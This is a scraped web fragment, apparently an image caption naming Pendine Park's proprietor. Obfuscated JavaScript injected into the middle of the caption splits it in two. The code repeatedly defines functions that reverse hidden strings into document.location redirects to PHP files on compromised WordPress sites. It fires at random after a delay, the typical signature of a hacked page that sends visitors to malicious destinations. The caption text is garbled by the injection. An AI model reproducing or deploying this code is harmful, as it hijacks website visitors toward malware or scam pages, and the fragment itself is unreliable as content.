 Pendine Park Proprie$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Mario Kreft.